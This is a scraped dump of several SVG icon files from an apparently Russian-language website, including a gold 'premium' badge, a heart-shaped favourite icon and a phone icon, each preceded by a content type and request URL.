  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/premium.svg
body_size: 1226
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve"
      version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 294.38 88.31"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#C7AE52;fill-rule:nonzero}
    .fil1 {fill:url(#id0);fill-rule:nonzero}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="144.7" y1="23.97" x2="148.22" y2="65.01">
   <stop offset="0" style="stop-opacity:1; stop-color:#C7AE52"/>
   <stop offset="0.490196" style="stop-opacity:1; stop-color:#EDD05A"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#BA9B2B"/>
  </linearGradient>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2309286879008">
   <path class="fil0" d="M1.98 0l292.39 0 0 88.31 -294.38 0 0 -88.31 1.98 0zm287.78 4.61l-285.16 0 0 79.1 285.16 0 0 -79.1z"/>
   <path class="fil1" d="M49.56 25.84c3.5,0 6.41,1.13 8.73,3.38 2.33,2.25 3.49,5.05 3.49,8.4 0,3.31 -1.16,6.1 -3.49,8.37 -2.33,2.27 -5.23,3.4 -8.73,3.4l-8.71 0 0 13.08 -5.03 0 0 -36.63 13.73 0zm0 18.99c2.09,0 3.82,-0.69 5.19,-2.07 1.37,-1.37 2.06,-3.1 2.06,-5.15 0,-2.1 -0.69,-3.82 -2.06,-5.18 -1.37,-1.36 -3.1,-2.04 -5.19,-2.04l-8.71 0 0 14.44 8.71 0zm40.61 17.63l-8.49 -14.02 -8.92 0 0 14.02 -5.03 0 0 -36.63 15.14 0c3.24,0 6.02,1.11 8.33,3.33 2.31,2.21 3.46,4.89 3.46,8.03 0,2.37 -0.73,4.54 -2.19,6.49 -1.46,1.95 -3.34,3.33 -5.65,4.13l8.92 14.65 -5.57 0zm-17.41 -32.08l0 13.66 10.11 0c1.87,0 3.47,-0.67 4.78,-2.02 1.31,-1.34 1.98,-2.96 1.98,-4.84 0,-1.88 -0.66,-3.49 -1.98,-4.81 -1.31,-1.32 -2.91,-1.99 -4.78,-1.99l-10.11 0zm33.04 27.47l17.58 0 0 4.61 -22.61 0 0 -36.63 22.33 0 0 4.61 -17.31 0 0 11.25 15.96 0 0 4.55 -15.96 0 0 11.62zm59.05 -32.02l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0zm8.11 0l5.03 0 0 36.63 -5.03 0 0 -36.63zm37.09 33.78c-2.63,2.35 -6.04,3.53 -10.22,3.53 -4.18,0 -7.6,-1.18 -10.25,-3.53 -2.65,-2.35 -3.97,-5.5 -3.97,-9.45l0 -24.33 5.03 0 0 24.12c0,2.58 0.79,4.63 2.38,6.15 1.59,1.52 3.86,2.28 6.81,2.28 2.96,0 5.23,-0.76 6.81,-2.28 1.59,-1.52 2.38,-3.57 2.38,-6.15l0 -24.12 4.98 0 0 24.33c0,3.94 -1.31,7.09 -3.95,9.45zm47.04 -33.78l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/favourite.svg
body_size: 820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.4482mm" height="8.8902mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 100.82 94.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M50.41 10.7c5.05,-3.99 13.89,-10.7 21.86,-10.7 16.6,0 28.55,12.68 28.55,29.66 0,24.46 -25.65,46.46 -42.27,61.73 -5.9,4.55 -11.1,4.7 -16.28,0 -16.63,-15.27 -42.27,-37.27 -42.27,-61.73 0,-16.98 12.22,-29.66 28.82,-29.66 7.97,0 16.55,6.72 21.59,10.7zm3.25 12.4c5.05,-6.65 11.48,-12.32 19.39,-12.32 10.97,0 17.11,8.18 17.11,18.25 0,16.7 -16.64,33.4 -34.69,50.1 -6.18,5.72 -4.26,5.42 -10.6,-0.46 -17.86,-16.55 -34.19,-33.09 -34.19,-49.64 0,-10.07 6.41,-18.25 17.38,-18.25 7.98,0 14.07,5.65 19.14,12.31 3.17,4.17 3.7,3.67 6.47,0.01z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>
